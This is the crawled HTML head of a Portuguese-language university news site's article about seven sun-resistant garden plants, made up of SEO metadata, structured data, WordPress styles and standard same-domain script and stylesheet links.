

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://imperatriznoticias.ufma.br/conheca-07-plantas-resistentes-ao-sol-e-deixe-seu-jardim-bonito/
body_size: 17428
content:
<!doctype html>
<html lang="pt-BR" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Otimização para mecanismos de pesquisa pelo Rank Math - https://rankmath.com/ -->
<title>Conheça 07 plantas resistentes ao sol e deixe seu jardim bonito - Imperatriz Notícias</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://imperatriznoticias.ufma.br/conheca-07-plantas-resistentes-ao-sol-e-deixe-seu-jardim-bonito/" />
<meta property="og:locale" content="pt_BR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Conheça 07 plantas resistentes ao sol e deixe seu jardim bonito - Imperatriz Notícias" />
<meta property="og:description" content="[et_pb_section bb_built=&#8221;1&#8243; _builder_version=&#8221;3.15&#8243;][et_pb_row _builder_version=&#8221;3.15&#8243;][et_pb_column type=&#8221;4_4&#8243;][et_pb_text _builder_version=&#8221;3.15&#8243;] Beleza ao sol desde a palmeira na frente da casa as onze-horas no chão a florir o caminho. O Brasil é um  país em que as altas temperaturas se misturam com a alegria das belezas naturais de cada região. Quando falamos de plantas, a maioria das pessoas se interessam [&hellip;]" />
<meta property="og:url" content="https://imperatriznoticias.ufma.br/conheca-07-plantas-resistentes-ao-sol-e-deixe-seu-jardim-bonito/" />
<meta property="og:site_name" content="Imperatriz Notícias" />
<meta property="article:publisher" content="https://www.facebook.com/imperatriznoticias" />
<meta property="article:section" content="Cultura" />
<meta property="og:updated_time" content="2019-10-17T19:41:35-03:00" />
<meta property="og:image" content="https://imperatriznoticias.ufma.br/wp-content/imagens/2018/09/rosa-miniatura-cor-laranja.jpg" />
<meta property="og:image:secure_url" content="https://imperatriznoticias.ufma.br/wp-content/imagens/2018/09/rosa-miniatura-cor-laranja.jpg" />
<meta property="og:image:width" content="1600" />
<meta property="og:image:height" content="1200" />
<meta property="og:image:alt" content="Conheça 07 plantas resistentes ao sol e deixe seu jardim bonito" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2018-09-27T18:30:46-03:00" />
<meta property="article:modified_time" content="2019-10-17T19:41:35-03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Conheça 07 plantas resistentes ao sol e deixe seu jardim bonito - Imperatriz Notícias" />
<meta name="twitter:description" content="[et_pb_section bb_built=&#8221;1&#8243; _builder_version=&#8221;3.15&#8243;][et_pb_row _builder_version=&#8221;3.15&#8243;][et_pb_column type=&#8221;4_4&#8243;][et_pb_text _builder_version=&#8221;3.15&#8243;] Beleza ao sol desde a palmeira na frente da casa as onze-horas no chão a florir o caminho. O Brasil é um  país em que as altas temperaturas se misturam com a alegria das belezas naturais de cada região. Quando falamos de plantas, a maioria das pessoas se interessam [&hellip;]" />
<meta name="twitter:image" content="https://imperatriznoticias.ufma.br/wp-content/imagens/2018/09/rosa-miniatura-cor-laranja.jpg" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["CollegeOrUniversity","Organization"],"@id":"https://imperatriznoticias.ufma.br/#organization","name":"Imperatriz Not\u00edcias","url":"https://imperatriznoticias.ufma.br","sameAs":["https://www.facebook.com/imperatriznoticias"],"logo":{"@type":"ImageObject","@id":"https://imperatriznoticias.ufma.br/#logo","url":"https://imperatriznoticias.ufma.br/wp-content/imagens/2022/07/logo-imperatriz-noticias.png","contentUrl":"https://imperatriznoticias.ufma.br/wp-content/imagens/2022/07/logo-imperatriz-noticias.png","caption":"Imperatriz Not\u00edcias","inLanguage":"pt-BR","width":"357","height":"90"}},{"@type":"WebSite","@id":"https://imperatriznoticias.ufma.br/#website","url":"https://imperatriznoticias.ufma.br","name":"Imperatriz Not\u00edcias","publisher":{"@id":"https://imperatriznoticias.ufma.br/#organization"},"inLanguage":"pt-BR"},{"@type":"ImageObject","@id":"https://imperatriznoticias.ufma.br/wp-content/imagens/2018/09/rosa-miniatura-cor-laranja.jpg","url":"https://imperatriznoticias.ufma.br/wp-content/imagens/2018/09/rosa-miniatura-cor-laranja.jpg","width":"1600","height":"1200","inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://imperatriznoticias.ufma.br/conheca-07-plantas-resistentes-ao-sol-e-deixe-seu-jardim-bonito/#webpage","url":"https://imperatriznoticias.ufma.br/conheca-07-plantas-resistentes-ao-sol-e-deixe-seu-jardim-bonito/","name":"Conhe\u00e7a 07 plantas resistentes ao sol e deixe seu jardim bonito - Imperatriz Not\u00edcias","datePublished":"2018-09-27T18:30:46-03:00","dateModified":"2019-10-17T19:41:35-03:00","isPartOf":{"@id":"https://imperatriznoticias.ufma.br/#website"},"primaryImageOfPage":{"@id":"https://imperatriznoticias.ufma.br/wp-content/imagens/2018/09/rosa-miniatura-cor-laranja.jpg"},"inLanguage":"pt-BR"},{"@type":"Person","@id":"https://imperatriznoticias.ufma.br/author/wyldiany-oliveira/","name":"Wyldiany Oliveira","url":"https://imperatriznoticias.ufma.br/author/wyldiany-oliveira/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/cbc03abdab953642cc185b08747ae5de0c5614fc0c083691872301f24e95b879?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/cbc03abdab953642cc185b08747ae5de0c5614fc0c083691872301f24e95b879?s=96&amp;d=mm&amp;r=g","caption":"Wyldiany Oliveira","inLanguage":"pt-BR"},"worksFor":{"@id":"https://imperatriznoticias.ufma.br/#organization"}},{"@type":"BlogPosting","headline":"Conhe\u00e7a 07 plantas resistentes ao sol e deixe seu jardim bonito - Imperatriz Not\u00edcias","datePublished":"2018-09-27T18:30:46-03:00","dateModified":"2019-10-17T19:41:35-03:00","author":{"@id":"https://imperatriznoticias.ufma.br/author/wyldiany-oliveira/","name":"Wyldiany Oliveira"},"publisher":{"@id":"https://imperatriznoticias.ufma.br/#organization"},"description":"O Brasil \u00e9 um\u00a0 pa\u00eds em que as altas temperaturas se misturam com a alegria das belezas naturais de cada regi\u00e3o. Quando falamos de plantas, a maioria das pessoas se interessam por flores coloridas, grandes e de perfume maravilhoso, por\u00e9m a maioria dessas esp\u00e9cies n\u00e3o resistem a temperaturas altas. Baseado na realidade do nordeste brasileiro, lugar \u00e1rido e de sol intenso, que reunimos sete plantas resistentes ao sol que proporcionam beleza na hora de compor o jardim.","name":"Conhe\u00e7a 07 plantas resistentes ao sol e deixe seu jardim bonito - Imperatriz Not\u00edcias","@id":"https://imperatriznoticias.ufma.br/conheca-07-plantas-resistentes-ao-sol-e-deixe-seu-jardim-bonito/#richSnippet","isPartOf":{"@id":"https://imperatriznoticias.ufma.br/conheca-07-plantas-resistentes-ao-sol-e-deixe-seu-jardim-bonito/#webpage"},"image":{"@id":"https://imperatriznoticias.ufma.br/wp-content/imagens/2018/09/rosa-miniatura-cor-laranja.jpg"},"inLanguage":"pt-BR","mainEntityOfPage":{"@id":"https://imperatriznoticias.ufma.br/conheca-07-plantas-resistentes-ao-sol-e-deixe-seu-jardim-bonito/#webpage"}}]}</script>
<!-- /Plugin de SEO Rank Math para WordPress -->

<link rel="alternate" type="application/rss+xml" title="Feed para Imperatriz Notícias &raquo;" href="https://imperatriznoticias.ufma.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Imperatriz Notícias &raquo;" href="https://imperatriznoticias.ufma.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Imperatriz Notícias &raquo; Conheça 07 plantas resistentes ao sol e deixe seu jardim bonito" href="https://imperatriznoticias.ufma.br/conheca-07-plantas-resistentes-ao-sol-e-deixe-seu-jardim-bonito/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://imperatriznoticias.ufma.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimperatriznoticias.ufma.br%2Fconheca-07-plantas-resistentes-ao-sol-e-deixe-seu-jardim-bonito%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://imperatriznoticias.ufma.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimperatriznoticias.ufma.br%2Fconheca-07-plantas-resistentes-ao-sol-e-deixe-seu-jardim-bonito%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://imperatriznoticias.ufma.br/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='news-element-css' href='https://imperatriznoticias.ufma.br/wp-content/imagens/news-element.css?ver=6.9' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://imperatriznoticias.ufma.br/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://imperatriznoticias.ufma.br/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://imperatriznoticias.ufma.br/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://imperatriznoticias.ufma.br/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-247397-css' href='https://imperatriznoticias.ufma.br/wp-content/imagens/elementor/css/post-247397.css?ver=1768412521' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://imperatriznoticias.ufma.br/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://imperatriznoticias.ufma.br/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://imperatriznoticias.ufma.br/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://imperatriznoticias.ufma.br/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://imperatriznoticias.ufma.br/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://imperatriznoticias.ufma.br/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='news_element-css' href='https://imperatriznoticias.ufma.br/wp-content/plugins/news-element/assets/css/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='news_element_lib-css' href='https://imperatriznoticias.ufma.br/wp-content/plugins/news-element/assets/css/ash-frontend.css?ver=6.9' media='all' />
<link rel='stylesheet' id='khobish-animate-css' href='https://imperatriznoticias.ufma.br/wp-content/plugins/news-element/assets/css/animate.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-bootstrap-icons-css' href='https://imperatriznoticias.ufma.br/wp-content/plugins/news-element/assets/iconfont/bootstrap/bootstrap.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://imperatriznoticias.ufma.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://imperatriznoticias.ufma.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-253091-css' href='https://imperatriznoticias.ufma.br/wp-content/imagens/elementor/css/post-253091.css?ver=1768412521' media='all' />
<link rel='stylesheet' id='elementor-post-260752-css' href='https://imperatriznoticias.ufma.br/wp-content/imagens/elementor/css/post-260752.css?ver=1768412521' media='all' />
<link rel='stylesheet' id='elementor-post-253101-css' href='https://imperatriznoticias.ufma.br/wp-content/imagens/elementor/css/post-253101.css?ver=1768412532' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://imperatriznoticias.ufma.br/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.4' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://imperatriznoticias.ufma.br/wp-content/imagens/elementor/google-fonts/css/roboto.css?ver=1748216995' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://imperatriznoticias.ufma.br/wp-content/imagens/elementor/google-fonts/css/robotoslab.css?ver=1748217014' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://imperatriznoticias.ufma.br/wp-content/imagens/elementor/google-fonts/css/montserrat.css?ver=1748217039' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://imperatriznoticias.ufma.br/wp-content/imagens/elementor/google-fonts/css/poppins.css?ver=1748217053' media='all' />
<script src="https://imperatriznoticias.ufma.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://imperatriznoticias.ufma.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://imperatriznoticias.ufma.br/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.0" id="font-awesome-4-shim-js"></script>
